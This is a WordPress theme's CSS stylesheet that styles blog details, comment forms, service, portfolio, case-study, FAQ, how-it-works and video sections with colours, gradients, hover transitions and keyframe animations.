.blog-share-tag-option .category-tag .tags-links{
  padding-bottom: 0px;
}
.gl-blog-details-content .blog-share-tag-option .blog-tag a:hover {
  color: #fff;
  background-color: #4C40F7;
}
.gl-blog-details-content .gl-blog-next-prev-btn {
  margin-bottom: 80px;
}
.gl-blog-details-content .gl-blog-next-prev-btn .np-text {
  color: #000;
  display: block;
  font-weight: 500;
  margin-bottom: 20px;
  font-family: 'Jost', sans-serif;
}
.gl-blog-details-content .gl-blog-next-prev-btn .gl-blog-np-img {
  width: 60px;
  height: 60px;
  overflow: hidden;
  margin-right: 20px;
  border-radius: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 60px;
          flex: 0 0 60px;
}
.gl-blog-details-content .gl-blog-next-prev-btn h3 {
  font-size: 18px;
  color: #14132B;
  font-weight: 600;
  overflow-wrap: break-word;
  word-break: break-all;
}
.entry-content ul, .entry-content ol {
    list-style: none;
}
.wp-block-image {
    overflow: hidden;
}
.entry-content ul, .entry-content ol {
    padding-left: 15px;
}
.wp-block-button {
    margin-bottom: 15px;
}
ul.blocks-gallery-grid {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.blocks-gallery-grid li{
      padding: 0;
    margin: 0 1em 1em 0 !important;
    padding-left: 0 !important;
}
ul.blocks-gallery-grid li:before {width: 0 !important;}
.entry-content ul li ul, .entry-content ol li ol {
    margin: 10px 0 0;
}
.entry-content select {
    border: 1px solid #E7E7E7;
    width: 100%;
    padding: 15px;
    border-radius: 5px;
    margin-bottom: 15px;
}
.entry-content {
    overflow: hidden;
}
.entry-content .tag-cloud-link {
    padding: 8px 24px;
    margin-right: 16px;
    margin-bottom: 16px;
    display: inline-block;
    background-color: #F1F1F1;
    font-size: 16px !important;
}
.entry-content .wp-block-group__inner-container {
    padding: 20px;
    margin-bottom: 15px;
}
.entry-content .tag-cloud-link:hover {
    background: #4C40F7;
    color: #fff;
}
.blocks-gallery-grid, .wp-block-gallery {
    margin-bottom: 15px;
}
.gl-blog-details-content .gl-blog-next-prev-btn.np-next-item .gl-blog-np-img {
  margin-right: 0;
  margin-left: 20px;
}
.gl-blog-details-content .gl-blog-details-comment h3.comment-reply-title {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
}
a#cancel-comment-reply-link {
  color: #4C40F7;
  font-size: 18px;
  margin-left: 15px;
}
p.comment-notes {
  display: none;
}
p.comment-form-cookies-consent {
  display: none;
}
.gl-blog-details-comment input#submit {
  color: #fff;
  width: 165px;
  border: none;
  height: 55px;
  font-weight: 600;
  border-radius: 5px;
  background-color: #4C40F7;
  -webkit-transition: .5s;
  transition: .5s;
}
.gl-blog-details-comment input#submit:hover {
  background: #14132B;
}
a.comment-reply-link {
  font-weight: 500;
  color: #14132B;
}
.gl-blog-details-content .gl-blog-details-comment .gl-blog-comment-block {
  margin-bottom: 70px;
}
ol.comment-list.gl-blog-comment-block {
  list-style: none;
  padding: 0;
  margin: 0;
}
#comments .gl-blog-comment-block li {
  margin-bottom: 30px;
  list-style: none;
}
.gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-img {
    width: 70px;
    height: 70px;
    overflow: hidden;
    margin-right: 30px;
    border-radius: 50%;
    position: relative;
    z-index: 1;
}
.gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text {
  padding: 25px 24px;
  background-color: #FAFAFA;
  display: flow-root;
}
.gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text span {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  color: #949392;
  font-weight: 500;
  text-transform: uppercase;
}
.gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text p {
  padding-bottom: 15px;
}
.gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text h4 {
  color: #14132B;
    font-weight: 600;
    padding-bottom: 5px;
    font-size: 18px;
    line-height: 25px;
}
.gl-blog-details-content .gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text .gld-reply-btn {
  font-weight: 600;
}
.gl-blog-details-content .gl-blog-details-comment .gl-blog-comment-block .gl-blog-comment-text .gld-reply-btn:hover {
  color: #4C40F7;
}
.gl-blog-details-comment .gl-comment-form-input input, .gl-blog-details-comment .gl-comment-form-input textarea {
  width: 100%;
  height: 55px;
  border: none;
  border-radius: 8px;
  padding-left: 15px;
  margin-bottom: 20px;
  background-color: #FAFAFA;
  border: 1px solid #efeef5;
}
.gl-blog-details-content .gl-comment-form-input input::-webkit-input-placeholder, .gl-blog-details-content .gl-comment-form-input textarea::-webkit-input-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input::-moz-placeholder, .gl-blog-details-content .gl-comment-form-input textarea::-moz-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input:-ms-input-placeholder, .gl-blog-details-content .gl-comment-form-input textarea:-ms-input-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input::-ms-input-placeholder, .gl-blog-details-content .gl-comment-form-input textarea::-ms-input-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-comment .gl-comment-form-input input:focus, .gl-blog-details-comment .gl-comment-form-input textarea:focus {
  border: 1px solid #4C40F7;
}
.gl-blog-details-content .gl-comment-form-input input::-webkit-input-placeholder, .gl-blog-details-content .gl-comment-form-input textarea::-webkit-input-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input::-moz-placeholder, .gl-blog-details-content .gl-comment-form-input textarea::-moz-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input:-ms-input-placeholder, .gl-blog-details-content .gl-comment-form-input textarea:-ms-input-placeholder {
  color: #BFBFBF;
}
.gl-blog-details-content .gl-comment-form-input input::placeholder, .gl-blog-details-content .gl-comment-form-input textarea::placeholder {
  color: #BFBFBF;
}
.comment-respond .gl-comment-form-input textarea {
  height: 175px;
  padding-top: 15px;
}
.gl-blog-details-content .gl-comment-form-input button {
  color: #fff;
  width: 165px;
  border: none;
  height: 55px;
  font-weight: 600;
  border-radius: 5px;
  background-color: #4C40F7;
}

/*---------------------------------------------------- */
/*App download area*/
/*----------------------------------------------------*/
.gl-app-download-section {
  padding-top: 80px;
}
.gl-app-download-section:before {
  left: 0;
  bottom: 0;
  content: "";
  width: 100%;
  height: 125px;
  position: absolute;
  background-color: #14132B;
}

.gl-app-download-content {
  padding: 48px 70px;
  border-radius: 10px;
  background-color: #4C40F7;
}
.gl-app-download-content .gl-app-download-img {
  right: 120px;
  top: -120px;
}
.gl-app-download-content .gl-app-download-img:after {
  left: 0;
  bottom: 0;
  width: 100%;
  content: "";
  height: 100%;
  position: absolute;
  background: -webkit-gradient(linear, left bottom, left top, from(#4C40F7), color-stop(38.76%, rgba(76, 64, 247, 0)));
  background: -webkit-linear-gradient(bottom, #4C40F7 0%, rgba(76, 64, 247, 0) 38.76%);
  background: linear-gradient(360deg, #4C40F7 0%, rgba(76, 64, 247, 0) 38.76%);
}

.gl-app-download-text .gl-section-title {
  padding-bottom: 24px;
}
.gl-app-download-text .gl-section-title h2 {
  color: #fff;
}
.gl-app-download-text .gl-app-download-btn a {
  margin-right: 15px;
}

/*---------------------------------------------------- */
/*Service area*/
/*----------------------------------------------------*/
.gl-service-section {
  padding: 120px 0px 125px;
  background-color: #14132B;
}
.gl-service-section .gl-title-top-head h2 {
  color: #fff;
  max-width: 520px;
}
.gl-service-section .gl-title-top-text {
  color: #D2D2D2;
}

.gl-service-inner-item {
  z-index: 1;
  overflow: hidden;
  padding: 40px 20px;
  border-radius: 5px;
  margin-bottom: 30px;
  background-color: #0A0922;
}
.gl-service-inner-item:before {
  top: 0;
  left: 0;
  width: 0%;
  z-index: -1;
  content: "";
  height: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-linear-gradient(347.71deg, #4C40F7 -34.33%, #FF00A1 117.1%);
  background: linear-gradient(102.29deg, #4C40F7 -34.33%, #FF00A1 117.1%);
}
.gl-service-inner-item .gl-service-shape {
  right: 0;
  bottom: 0;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-service-inner-item .thx-inner-icon {
  z-index: 2;
  margin-bottom: 20px;
  display: inline-block;
}
.gl-service-inner-item .thx-inner-icon i {
  color: #fff;
  line-height: 0.5;
  font-size: 45px;
}
.gl-service-inner-item .thx-inner-icon:after {
  top: -10px;
  right: -25px;
  z-index: -1;
  width: 50px;
  content: "";
  height: 50px;
  position: absolute;
  border-radius: 100%;
  background: -webkit-linear-gradient(238.8deg, rgba(111, 111, 111, 0.18) 9.05%, #262442 129.93%);
  background: linear-gradient(211.2deg, rgba(111, 111, 111, 0.18) 9.05%, #262442 129.93%);
}
.gl-service-inner-item .thx-inner-title h3 {
  color: #fff;
  font-size: 24px;
  max-width: 165px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-service-inner-item .thx-inner-text {
  color: #D2D2D2;
  margin-bottom: 24px;
}
.gl-service-inner-item .thx-inner-btn {
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 500;
}
.gl-service-inner-item .thx-inner-btn i {
  font-size: 24px;
  margin-right: 12px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-service-inner-item .thx-inner-btn:hover {
  letter-spacing: 1px;
}
.gl-service-inner-item .thx-inner-btn:hover i {
  margin-right: 15px;
}
.gl-service-inner-item:hover:before {
  width: 100%;
}
.gl-service-inner-item:hover .gl-service-shape {
  bottom: -45px;
}

.gl-service-more {
  margin-top: 30px;
}
.gl-service-more a {
  color: #fff;
  font-weight: 600;
}
.gl-service-more .service-arrow {
  right: 0;
  top: -15px;
  left: -190px;
}

.gl-service-section-3 {
  padding: 130px 0px 130px;
}
.gl-service-section-3 .gl-service-slider-wrapper {
  margin: 0px -15px;
}
.gl-service-section-3 .gl-service-slider-wrapper .slick-dots {
  margin-top: 10px;
}
.gl-service-slider-items {
  padding: 32px;
  margin-bottom: 30px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: #FFFFFF;
  border-radius: 5px;
}
.gl-service-slider-items .thx-inner-text-wrap {
  width: 235px;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-icon {
  padding-bottom: 18px;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-title h3 {
  color: #272C49;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-btn {
  margin-top: 16px;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-btn a {
  height: 40px;
  width: 120px;
  color: #25CDC7;
  font-size: 12px;
  font-weight: 600;
  border-radius: 40px;
  background: #25CDC71A;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-btn a i {
  margin-left: 5px;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-btn a:hover {
  color: #fff;
  background-color: #25CDC7;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-text li {
  color: #979797;
  margin-bottom: 4px;
  padding-left: 30px;
  position: relative;
}
.gl-service-slider-items .thx-inner-text-wrap .thx-inner-text li:before {
  left: 0;
  bottom: 8px;
  content: "";
  height: 2px;
  width: 17px;
  position: absolute;
  background-color: #272C49;
}
.gl-service-slider-items .thx-inner-img-wrap {
  z-index: 1;
}
.gl-service-slider-items .thx-inner-img img {
  max-width: 216px;
}
.gl-service-slider-items .thx-inner-img-wrap .img-shape {
  z-index: -1;
}

.service-page-service {
  padding-bottom: 0;
}

.gl-service-widget {
  margin-bottom: 48px;
}
.gl-service-widget .widget-title {
  color: #000000;
  font-size: 20px;
  font-weight: 600;
  position: relative;
  margin-bottom: 24px;
  display: inline-block;
}
.gl-service-widget .widget-title:before {
  bottom: 7px;
  right: -70px;
  width: 60px;
  content: "";
  height: 3px;
  position: absolute;
  background-color: #4C40F7;
}
.gl-service-widget .gl-service-cat-widget {
  padding: 32px 32px 16px;
  background-color: #fff;
  box-shadow: 0px 15px 60px 0px #C5C5C540;
}

.gl-service-widget .gl-service-cat-widget li a {
  width: 100%;
  width: 100%;
  height: 55px;
  display: block;
  color: #14132B;
  font-weight: 500;
  line-height: 55px;
  padding: 0px 15px;
  border-radius: 5px;
  margin-bottom: 16px;
  border: 1px solid #E7E7E7;
  position: relative;
}
.gl-service-widget .gl-service-cat-widget li a:after {
  top: 0;
  right: 20px;
  content: "\f061";
  font-weight: 400;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.gl-service-widget .gl-service-cat-widget li a i {
  float: right;
  line-height: 55px;
}
.gl-service-widget .gl-service-cat-widget li a:hover {
  color: #fff;
  background-color: #4C40F7;
}
.gl-service-widget .gl-service-down-widget {
  padding: 40px 32px;
  border-radius: 5px;
  background-color: #F7F6FF;
}
.gl-service-widget .gl-service-down-widget .gl-service-file-icon {
  margin-right: 20px;
}
.gl-service-widget .gl-service-down-widget .gl-service-file-icon i {
  width: 55px;
  height: 55px;
  font-size: 25px;
  line-height: 55px;
  color: #4C40F7;
  text-align: center;
  border-radius: 100%;
  background-color: #E9E8FF;
}
.gl-service-widget .gl-service-down-widget .gl-service-file-text h3 {
  color: #000000;
  font-size: 20px;
  font-weight: 600;
  padding: 8px 0px;
}
.gl-service-widget .gl-service-down-widget .gl-service-file-text a {
  font-weight: 600;
  color: #4C40F7;
}
.gl-service-widget .gl-service-cta-widget {
  color: #fff;
  border-radius: 5px;
  padding: 40px 32px;
  background-color: #4C40F7;
}
.gl-service-widget .gl-service-cta-widget h3 {
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-service-widget .gl-service-cta-widget p {
  padding-bottom: 16px;
}
.gl-service-widget .gl-service-cta-widget .service-cta-text .cta-icon {
  margin-right: 16px;
}
.gl-service-widget .gl-service-cta-widget .service-cta-text .cta-icon i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 100%;
  background-color: #FFFFFF33;
}
.gl-service-widget .gl-service-cta-widget .service-cta-text .cta-text span {
  font-weight: 500;
}
.gl-service-widget .gl-service-cta-widget .service-cta-text .cta-text h4 {
  color: #fff;
  font-weight: 600;
}

.gl-service-details-img {
  margin-bottom: 48px;
}

.gl-service-details-text h3 {
  color: #000;
  font-size: 36px;
  max-width: 550px;
  font-weight: 600;
  padding-bottom: 32px;
}
.gl-service-details-text p {
  padding-bottom: 24px;
}

.gl-service-details-two-column {
  padding: 16px 0px 48px;
}
.gl-service-details-two-column .service-details-list-area {
  padding-top: 15px;
}
.gl-service-details-two-column .service-details-list-area li {
  font-weight: 500;
  margin-bottom: 16px;
  padding-left: 24px;
  position: relative;
}
.gl-service-details-two-column .service-details-list-area li:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  color: #4C40F7;
  font-weight: 900;
  font-family: "Font Awesome 5 Pro";
}

.gl-service-details-form-area h3 {
  color: #000;
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 10px;
}
.gl-service-details-form-area .gl-faq-ques-form {
  margin-top: 32px;
}
.gl-service-details-form-area .gl-faq-ques-form .gl-call-to-action-form {
  padding: 0;
  box-shadow: none;
}

.gl-service-details-form-img {
  padding-top: 15px;
}

/*---------------------------------------------------- */
/*Portfolio area*/
/*----------------------------------------------------*/
.gl-portfolio-section {
  background-color: #F2F2F2;
  padding: 116px 0px 100px;
}

.gl-portfolio-filter-btn {
  padding: 10px;
  border-radius: 50px;
  margin-bottom: 40px;
  display: inline-block;
  background-color: #fff;
  border: 1.5px solid #EFEFEF;
  box-shadow: 0px 20px 50px 0px #C2C2C233;
}
.gl-portfolio-filter-btn li {
  cursor: pointer;
  font-weight: 500;
  padding: 15px 40px;
}
.gl-portfolio-filter-btn li.filtr-active {
  color: #fff;
  border-radius: 30px;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}

.gl-portfolio-inner-item {
  max-width: 370px;
  margin-bottom: 30px;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-portfolio-inner-item .thx-inner-text {
  right: 0;
  left: -40px;
  color: #fff;
  width: 88%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  bottom: 20px;
  margin: 0 auto;
  padding: 15px 15px 24px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-portfolio-inner-item .thx-inner-text span {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  padding-left: 28px;
  position: relative;
  margin-left: -15px;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-portfolio-inner-item .thx-inner-text span:before {
  left: 0;
  content: "";
  bottom: 4px;
  height: 2px;
  width: 20px;
  position: absolute;
  background-color: #fff;
}
.gl-portfolio-inner-item .thx-inner-text h3 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  font-size: 18px;
  font-weight: 600;
  padding-top: 8px;
  margin-left: -15px;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-portfolio-inner-item:hover {
  box-shadow: 0px 5px 66px 0px #78787840;
}
.gl-portfolio-inner-item:hover .thx-inner-text {
  left: 0;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.gl-portfolio-inner-item:hover .thx-inner-text span {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  margin-left: 0px;
}
.gl-portfolio-inner-item:hover .thx-inner-text h3 {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  margin-left: 0;
}

.gl-case-feed-section .gl-portfolio-filter-btn {
  box-shadow: none;
  border: none;
}
.gl-case-feed-section .gl-portfolio-filter-btn li {
  padding: 12px 24px;
  border-radius: 8px;
}
.gl-case-feed-section .gl-portfolio-filter-btn li.filtr-active {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #4C40F7 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #4C40F7 106.22%);
}
.gl-case-feed-section .gl-pagination {
  margin-top: 28px;
}
.gl-case-feed-section .gl-portfolio-inner-item {
  overflow: hidden;
}
.gl-case-feed-section .gl-portfolio-inner-item .thx-inner-link {
  top: 16px;
  right: 0px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.gl-case-feed-section .gl-portfolio-inner-item .thx-inner-link a {
  color: #fff;
  width: 40px;
  height: 40px;
  font-size: 30px;
  line-height: 40px;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-case-feed-section .gl-portfolio-inner-item .thx-inner-text {
  background: transparent;
}
.gl-case-feed-section .gl-portfolio-inner-item .hover-shape {
  left: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  bottom: -100px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-case-feed-section .gl-portfolio-inner-item:hover .thx-inner-link {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  right: 16px;
}
.gl-case-feed-section .gl-portfolio-inner-item:hover .hover-shape {
  bottom: 0;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gl-portfolio-inner-item {
  overflow: hidden;
}
.gl-portfolio-inner-item .thx-inner-link {
  top: 16px;
  right: 0px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.gl-portfolio-inner-item .thx-inner-link a {
  color: #fff;
  width: 40px;
  height: 40px;
  font-size: 30px;
  line-height: 40px;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-portfolio-inner-item .hover-shape {
  left: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  bottom: -100px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-portfolio-inner-item:hover .thx-inner-link {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  right: 16px;
}
.gl-portfolio-inner-item:hover .hover-shape {
  bottom: 0;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gl-case-details-img {
  margin-bottom: 40px;
}

.gl-case-details-title-desc {
  max-width: 770px;
}
.gl-case-details-title-desc h3 {
  color: #14132B;
  font-size: 36px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-case-details-title-desc p {
  padding-bottom: 24px;
}

.gl-project-details-info {
  right: 0;
  top: -200px;
  position: absolute;
  border-radius: 5px;
  padding: 40px 32px;
  background-color: #fff;
  box-shadow: 0px 4px 66px 0px #A9A9A926;
}
.gl-project-details-info h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 24px;
}
.gl-project-details-info .project-author {
  margin-bottom: 30px;
}
.gl-project-details-info .project-author .ath-img {
  width: 60px;
  height: 60px;
  overflow: hidden;
  margin-right: 16px;
  border-radius: 100%;
}
.gl-project-details-info .project-author .ath-text h4 {
  color: #14132B;
  font-size: 16px;
  font-weight: 600;
}
.gl-project-details-info .project-info {
  border-bottom: 2px dashed #C1C1C1;
}
.gl-project-details-info .project-info li {
  margin-bottom: 16px;
}
.gl-project-details-info .project-info li span {
  color: #14132B;
  font-weight: 600;
}
.gl-project-details-info .gl-footer-social {
  margin-top: 24px;
}
.gl-ft-social-prof a {
  display: inline-block;
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
}
.gl-project-details-info .gl-footer-social span {
  color: #000;
  display: block;
  font-weight: 600;
  margin-bottom: 12px;
}
.gl-project-details-info .gl-footer-social a {
  width: 40px;
  height: 40px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #14132B;
}
.gl-project-details-info .gl-footer-social a:hover {
  background-color: #4C40F7;
}

/*---------------------------------------------------- */
/*FAQ area*/
/*----------------------------------------------------*/
.gl-faq-section {
  overflow: hidden;
  padding-bottom: 115px;
}
.gl-faq-section:before {
  top: 0;
  width: 100%;
  content: "";
  height: 200px;
  position: absolute;
}
.gl-faq-section .gl-faq-shape {
  left: -90px;
  bottom: -55px;
  z-index: -1;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}
.gl-faq-section .gl-faq-shape2 {
  z-index: -1;
  right: -50px;
  bottom: -45px;
}

.gl-faq-content {
  z-index: 1;
  padding: 50px 30px 40px;
  border-radius: 10px;
  background-color: #fff;
  border: 1px solid #E7E7E7;
}

.gl-faq-text {
  padding-left: 15px;
}

.gl-faq-accordion .accordion-header button {
  font-size: 16px;
  font-weight: 600;
}
.gl-faq-accordion .elementor-accordion-item {
  box-shadow: 0px 16px 50px 0px #97979733;
  border: none !important;
  margin-bottom: 25px;
}
.gl-faq-search-wrap {
  padding-bottom: 90px;
}
.gl-faq-search-wrap input {
  width: 100%;
  height: 80px;
  border-radius: 5px;
  padding-left: 25px;
  border: 1px solid #E7E7E7;
}
.gl-faq-search-wrap input::-webkit-input-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input::-moz-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input:-ms-input-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input::-ms-input-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input::-webkit-input-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input::-moz-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input:-ms-input-placeholder {
  color: #666666;
}
.gl-faq-search-wrap input::placeholder {
  color: #666666;
}
.gl-faq-search-wrap button {
  top: 12px;
  right: 12px;
  color: #fff;
  width: 55px;
  height: 55px;
  border: none;
  position: absolute;
  border-radius: 5px;
  background-color: #4C40F7;
}

.gl-faq-page-section .gl-section-title.text-center,
.gl-faq-form-section .gl-section-title.text-center {
  max-width: 680px;
  padding-bottom: 20px;
}

.gl-faq-form-section {
  padding-bottom: 120px;
}
.gl-faq-form-section .gl-faq-qs-shape {
  top: 50%;
  right: 150px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.gl-faq-ques-form .gl-call-to-action-form {
  margin: 0 auto;
  max-width: 770px;
}

.gl-faq-ques-form label {
  color: #000;
}
.gl-faq-ques-form .gl-call-to-action-form .cta-input input {
  height: 55px;
}

/*---------------------------------------------------- */
/*How It Work area*/
/*----------------------------------------------------*/
.gl-how-it-work-content {
  z-index: 2;
  top: -100px;
}

.how-it-work-innerbox .thx-inner-item {
  z-index: 1;
  overflow: hidden;
  padding: 40px 24px;
  border-radius: 5px;
  position: relative;
  box-shadow: 0px 14px 32px rgb(61 118 203 / 9%);
  border-radius: 5px;
  background: #fff;
}
.how-it-work-innerbox .thx-inner-item:before {
  top: 0;
  left: 0;
  z-index: -1;
  content: "";
  width: 0%;
  height: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: #272C49;
}
.how-it-work-innerbox .thx-inner-item:hover:before {
  width: 100%;
}
.how-it-work-innerbox .thx-inner-item:hover .thx-inner-icon i {
  color: #25CDC7;
}
.how-it-work-innerbox .thx-inner-item:hover .thx-inner-title h3 {
  color: #fff;
}
.how-it-work-innerbox .thx-inner-item:hover .thx-inner-text {
  color: #fff;
}
.how-it-work-innerbox .thx-inner-item:hover .thx-inner-btn {
  color: #fff;
}
.how-it-work-innerbox .thx-inner-icon i {
  line-height: 0.5;
  font-size: 60px;
  color: #25CDC7;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.how-it-work-innerbox .thx-inner-title h3 {
  color: #272C49;
  font-weight: 600;
  font-size: 24px;
  line-height: 31.2px;
  padding: 28px 0px 20px;
}
.how-it-work-innerbox .thx-inner-text {
  padding-bottom: 24px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.how-it-work-innerbox .thx-inner-btn {
  color: #14132B;
  font-weight: 500;
}
.how-it-work-innerbox .thx-inner-btn i {
  font-size: 13px;
  margin-left: 5px;
  -webkit-transition: 100ms all ease;
  transition: 100ms all ease;
}
.how-it-work-innerbox .thx-inner-btn:hover i {
  margin-left: 8px;
}

/*---------------------------------------------------- */
/*Video area*/
/*----------------------------------------------------*/
@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}
.gl-video-section {
  top: -80px;
}

.gl-video-content {
  padding: 66px 60px;
  border-radius: 8px;
  background-color: #272C49;
}

.gl-video-text-play-btn .gl-video-text h2 {
  color: #fff;
  font-size: 42px;
  font-weight: 600;
  max-width: 480px;
  line-height: 54.6px;
  padding-bottom: 16px;
}
.gl-video-text-play-btn .gl-video-text a {
  color: #25CDC7;
  position: relative;
  font-family: 'Jost', sans-serif;
}
.gl-video-text-play-btn .gl-video-text a:after {
  left: 0;
  bottom: 0;
  height: 2px;
  width: 0%;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #25CDC7;
}
.gl-video-text-play-btn .gl-video-text a:hover:after {
  width: 100%;
}
.gl-video-text-play-btn .gl-video-play-btn {
  width: 120px;
  height: 120px;
  z-index: 1;
  border-radius: 100%;
}
.gl-video-text-play-btn .gl-video-play-btn:before {
  top: 50%;
  left: 50%;
  content: "";
  z-index: 0;
  z-index: -1;
  width: 130px;
  height: 130px;
  display: block;
  background: #25CDC7;
  position: absolute;
  border-radius: 50%;
  -webkit-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-animation: pulse-border 1500ms ease-out infinite;
  animation: pulse-border 1500ms ease-out infinite;
}
.gl-video-text-play-btn .gl-video-play-btn a {
  color: #fff;
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background-color: #25CDC7;
}
